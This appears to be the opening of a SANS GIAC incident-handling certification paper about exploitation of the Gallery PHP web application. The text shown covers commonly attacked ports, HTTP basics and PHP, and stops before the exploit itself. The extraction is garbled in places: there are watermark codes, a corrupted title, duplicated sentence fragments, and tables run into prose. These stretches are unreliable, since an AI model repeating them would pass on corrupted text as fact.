

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **Port 80: PHP Gallery Exploit**

# **SANS HORNEY ROOM ROOM In Support of the Cyber Defense Initiative GCIH Practical Assignment v2.1a, Option 2 Submitted May 2003**

**Rohan M. Amin**

# **Abstract** = AF19 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 998

This paper was written in support of the Cyber Defense Initiative and to satisfy the requirements for the SANS GIAC Incident Handler certification (GCIH).

One of the most serious and often overlooked risks that organizations face is web application security. More and more, organizations are pushing for applications to be web-based. Web sites are typically exposed to the public: firewalls and Intrusion Detection Systems do little to protect them. In many cases, the only security controls in place to protect web applications are at the application level itself.

and Intrusion Detection Systems do little to protect them. In<br>e only security controls in place to protect web applications<br>in level itself.<br>mation presented in this paper was collected from a real inc<br>dled at a large acad The information presented in this paper was collected from a real incident that was handled at a large academic institution. The exploit described is a remote exploit for Gallery, a very popular web-based photo album written using the PHP scripting language. There are two parts to this incident: the exploitation of Gallery and the installation of a rogue Perl server used to generate massive amounts of SPAM.

This paper analyzes the exploit and the attack 'signature' in detail. PHP security and techniques to protect PHP applications are also discussed.

# **Table of Contents**



# **List of Tables E47 FA27 B5 OF A169 9980 FB5 06E49 9980 FB5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169**



#### $\mathbf{F}$  fingerprint  $\mathbf{F}$  and  $\mathbf{F}$ **List of Figures**



#### $\mathbf{A} = \mathbf{A} \mathbf{A}$   $\mathbf{A} = \mathbf{A} \mathbf{A}$   $\mathbf{A} = \mathbf{A} \mathbf{A}$ **1 Targeted Port and Application**

On May 4, 2003 at 18:11 GMT, the Consensus Intrusion Database listed the following as the "top ten" attacked ports:

| <b>Service Name</b>                                                                                                    |                 | Port Number Activity Past Month | Explanation                     |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------|---------------------------------|---------------------------------|--|--|--|--|
| netbios-ns                                                                                                    | 137             |                                 | NETBIOS Name Service            |  |  |  |  |
| <b>WWW</b>                                                                                                    | 80              |                                 | World Wide Web HTTP             |  |  |  |  |
| ms-sql-m                                                                                                    | 1434            |                                 | Microsoft-SQL-Monitor           |  |  |  |  |
| microsoft-ds                                                                                                    | 445             |                                 | Win2k+ Server Message Block     |  |  |  |  |
| smtp                                                                                                    | 25              |                                 | Simple Mail Transfer            |  |  |  |  |
| netbios-ssn                                                                                                    | 139             |                                 | <b>NETBIOS Session Service</b>  |  |  |  |  |
| eDonkey2000                                                                                                    | 4662            |                                 | eDonkey2000 Server Default Port |  |  |  |  |
| ident                                                                                                    | 113             |                                 |                                 |  |  |  |  |
|                                                                                                    | 7394            |                                 |                                 |  |  |  |  |
| Kuang2TheVirus   17300                                                                                                    |                 |                                 | [trojan] Kuang2 The Virus       |  |  |  |  |
| Table 1: Consensus Intrusion Database "Top Ten" Ports '<br>The focus for this paper will be on Port 80.<br><b>Targeted Service</b><br>A<br>According to the Internet Storm Center (http://isc.incidents.org) and the<br>Neohapsis database, there are several services which are known to use port 80.<br>The most common one is the World Wide Web (HTTP) service but there are a<br>variety of trojans that are known to use Port 80 as well: |                 |                                 |                                 |  |  |  |  |
|                                                                                                    | <b>Protocol</b> | <b>Service</b>                  | <b>Name</b>                     |  |  |  |  |

**Table 1: Consensus Intrusion Database "Top Ten" Ports <sup>i</sup>**

# *A Targeted Service*





|                                        | tcp | RingZero                                                                                                    | [trojan]<br>RingZero      |  |
|----------------------------------------|-----|----------------------------------------------------------------------------------------------------|---------------------------|--|
|                                        | tcp | <b>RTB666</b>                                                                                                    | [trojan] RTB 666          |  |
|                                        | tcp | Seeker                                                                                                    | [trojan] Seeker           |  |
|                                        | tcp | WANRemote                                                                                                    | [trojan] WAN<br>Remote    |  |
|                                        | tcp | WebDownloader                                                                                                    | [trojan]<br>WebDownloader |  |
|                                        | tcp | WebServerCT                                                                                                    | [trojan] Web<br>Server CT |  |
|                                        |     |                                                                                                    | <b>World Wide</b>         |  |
|                                        | udp | http<br>Table 2: Services associated with port 80 <sup>ii</sup>                                                                                                    | Web HTTP                  |  |
| with server-side software.             |     | On the Internet there are both web servers and web browsers (or clients)<br>servers listen on port 80 and host data marked up using HyperText Mark<br>Language (HTML). Web browsers connect to the servers, download dat<br>display it for the end-user. There are vulnerabilities associated with both<br>side and client-side applications; this paper will discuss vulnerabilities as                                                               |                           |  |
| <b>Description</b><br>Β                |     |                                                                                                    |                           |  |
| Zeus and Netscape's Enterprise Server. |     | There are many web servers that are in use on the Internet today. The r<br>popular web server is the open-source Apache HTTP Server <sup>iii</sup> . Other we<br>servers include Microsoft's Internet Information Server (IIS), Zeus Techn                                                                                                    |                           |  |
|                                        |     | These web servers are designed to deliver both static and dynamic conte<br>end-users. Static content typically takes the form of regular HTML docur<br>which are statically updated by the web site's authors. Dynamic content<br>involves the use of a programming language which allows the HTML doc<br>to be created "on-the-fly" and delivered to the end-user. A variety of<br>programming languages such as Dorl C and DHD can be used to create |                           |  |

**Table 2: Services associated with port 80 ii**

On the Internet there are both web servers and web browsers (or clients). Web servers listen on port 80 and host data marked up using HyperText Markup Language (HTML). Web browsers connect to the servers, download data and display it for the end-user. There are vulnerabilities associated with both serverside and client-side applications; this paper will discuss vulnerabilities associated with server-side software.

# *B Description*

There are many web servers that are in use on the Internet today. The most popular web server is the open-source Apache HTTP Server<sup>iii</sup>. Other web servers include Microsoft's Internet Information Server (IIS), Zeus Technologies' Zeus and Netscape's Enterprise Server.

These web servers are designed to deliver both static and dynamic content to end-users. Static content typically takes the form of regular HTML documents which are statically updated by the web site's authors. Dynamic content usually involves the use of a programming language which allows the HTML documents to be created "on-the-fly" and delivered to the end-user. A variety of programming languages such as Perl, C and PHP can be used to create dynamic content. This paper discusses a particular web application that was written using the PHP scripting language<sup>iv</sup>. PHP sits atop a web server and dynamically generates HTML files which are delivered to the end-user. Dynamic scripting languages, such as PHP, are very useful for developing interactive content. Some applications include: project management software, news portals, e-commerce sites and online photo albums. All of these applications have different HTML documents that need to be displayed to the end-user depending

on the user's actions. PHP can dynamically generate the content based on the user's actions.

Web server software usually runs in the background on a system. In the case of Apache, an httpd daemon (i.e. a service) runs in the background waiting to handle requests from clients. There are typically many processes that are running:

| root<br>apache<br>apache<br>apache<br>apache<br>apache<br>apache<br>apache<br>apache<br>apache<br>apache<br>apache<br>apache<br>apache<br>apache<br>apache<br>apache<br>apache                                                                                                    | 4256<br>20016<br>20017<br>20018<br>20019<br>20020<br>20021<br>20022<br>20023<br>28931<br>29348<br>29365<br>29376<br>29403<br>29428<br>29439<br>29441<br>29489 | $\mathbf 1$<br>4256<br>4256<br>4256<br>4256<br>4256<br>4256<br>4256<br>4256<br>4256<br>4256<br>4256<br>4256<br>4256<br>4256<br>4256<br>4256<br>4256 | $[rohan@server1 rohan]$ \$ ps -ef $ $<br>0 Feb01 ?<br>0 04:02 ?<br>0 04:02 ?<br>0 04:02 ?<br>0.04:02.2<br>0 04:02 ?<br>0.04:02.2<br>0 04:02 ?<br>0.04:02.2<br>0 06:14<br>008:52?<br>008:53?<br>0 08:56<br>009:00?<br>0 09:01 ?<br>0 09:04 ?<br>0 09:04 ?<br>0 09:11 ? | ?<br>$\cdot$ ? | grep httpd<br>00:00:10 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:02 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:01 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:00 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:00 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:02 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:00 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:00 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:00 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:00 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:00 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:02 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:00 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:00 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:00 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:01 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:00 /usr/sbin/httpd -DHAVE ACCESS -D<br>00:00:00 /usr/sbin/httpd -DHAVE ACCESS -D |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|--|
| <b>Figure 1: Apache Process List</b>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                |                                                                                                    |  |
|                                                                                                    | There is a main apache process (that runs as root) and several child processes                                                                                |                                                                                                    |                                                                                                    |                |                                                                                                    |  |
| that actually handle client requests. The child processes should run as the user<br>"apache" (on some systems the user "nobody"). This way if a web server<br>process is compromised it has limited access; if someone compromises a web<br>server process running as root the implications could be disastrous. |                                                                                                    |                                                                                                    |                                                                                                    |                |                                                                                                    |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                |                                                                                                    |  |
|                                                                                                    |                                                                                                    |                                                                                                    | discussed, were written in Perl.                                                                                                    |                | The exploit that is described in this paper is for a web application written using<br>the PHP scripting language. Other components of the exploit, also to be                                                                                                    |  |
| C                                                                                                    | <b>Protocol</b>                                                                                                    |                                                                                                    |                                                                                                    |                |                                                                                                    |  |

**Figure 1: Apache Process List**

# *C Protocol*

Web servers use the HTTP protocol in order to communicate with web browsers. HTTP 1.1, the version that is currently in use, is documented in RFC 2616.  $^{\circ}$ The RFC describes HTTP as an "application-level protocol for distributed, collaborative, hypermedia information systems" that is "generic, stateless [and] object-oriented." vi

HTTP is a very simple protocol that can be broken down into three pieces: the request and response, the HTTP header and the document. The first component is the request and response: a web browser will typically initiate a request to a web server for a file. This request will typically contain the method (for example GET, HEAD or POST), the location of the document being requested and the version of HTTP that is being used.



#### **Table 3: Common HTTP Methods vii**

A web browser might send a request such as the following:

GET /index.html HTTP/1.1

In this case the web browser is making a GET request for the index.html document located at the root of the web server's directory. If the web server found the requested index.html file it might respond as follows:

HTTP/1.1 200 OK

The '200' in the response is a numeric status code indicating success. There are other status codes for error handling and general messages (such as error 404 – file not found).

The HTTP body. The UKI should point to a resource<br> **Capable of handling the data being posted.**<br>
Table 3: Common HTTP Methods <sup>will</sup><br>
owser might send a request such as the following:<br>
<u>Vindex. htm1</u> HTTP/1.1<br>
See the web The second component to HTTP is the HTTP header. Both the client and server send HTTP headers to each other. The client HTTP header will contain information such as the browser software being used (i.e. Internet Explorer, Netscape, Mozilla) and the documents it can accept (i.e. text, html, gif, jpeg). The server HTTP header will typically have the server's date and time, the name and version of the web server software, and the size and type of the requested document. RFC 2616 has a full description of the various fields that HTTP headers may contain.<sup>viii</sup>

The final component to HTTP is the actual body or message. In most cases the body is the actual HTML document that the web browser is requesting from the server. The web browser can also request binary data such as music files, compressed files and image files.

```
<html>
   <head>
     <title>A page with static information</title>
   </head>
   <body>
     <p>This is a static document.</p>
   </body>
</html>
```
#### **Figure 2: A very simple HTML document**

Full specifications of the HTML language for authoring web documents can be found in RFC 1866.  $\mathrm{K}$ 

# *D PHP: Hypertext Preprocessor*

According to the PHP website, PHP is a "widely-used Open Source generalpurpose scripting language that is especially suited for Web development and can be embedded into HTML." <sup>x</sup> Basically, PHP allows you to dynamically generate HTML documents. For example, you could write an HTML document that would always display the current time when called by a web browser. You could also generate an HTML document based on information that is stored in a database.

```
Figure 2: A very simple HTML document<br>
Figure 2: A very simple HTML document<br>
RFC 1866. <sup>K</sup><br>
HP: Hypertext Preprocessor<br>
gto the PHP website, PHP is a "widely-used Open Source gscripting language that is especially sui
<html>
     <head>
         <title>A page with dynamic information</title>
     </head>
     <body>
              <?php 
             echo date("I dS of F Y h:i:s A");
              ?>
     </body>
\langle/html>
```
#### **Figure 3: A simple example of PHP embedded in HTML**

Figure 3 is a simple example of how PHP can be used to dynamically generate an HTML document. In this example, when a web browser requests the HTML document, the PHP-enabled web server will process the PHP code between the opening and closing tags (<?php and ?> respectively), substitute the resultant HTML and return the entire HTML document to the browser. The date function that is in Figure 3 takes arguments that describe the format for the date output. $x_i$ The resultant HTML document can be seen in Figure 4.

```
\hbox{\tt <html>}<head>
```

```
\blacksquare <title>Example</title>
     </head>
     <body>
         Sunday 4th of May 2003 11:46:32 PM
     </body>
  </html>
```
#### **Figure 4: Resultant HTML document after PHP processing**

When a web browser requests this document, it will render and look like Figure 5.

Sunday 4th of May 2003 11:46:32 PM

#### **Figure 5: Rendered HTML document (title not shown)**

PHP has an extensive library of functions that facilitate access to external resources such as files and databases. Information from these resources can be manipulated and formatted for presentation in an HTML document (for example creating an HTML table for information in a database).

# *E Vulnerabilities*

There are a plethora of vulnerabilities related to web servers and web browsers. Since the focus of this paper is on a web application written using PHP, this section will describe vulnerabilities related to web application software.

The greatest weakness in most PHP programs (and other languages) is not inherent to the language itself; most of the problems are associated with the coding methodology that developers employ. PHP cannot magically secure all of the code that is written by a developer. The Open Web Application Security Project (OWASP) has put together a "Top Ten" list of the vulnerabilities most prevalent in software written for the World Wide Web.



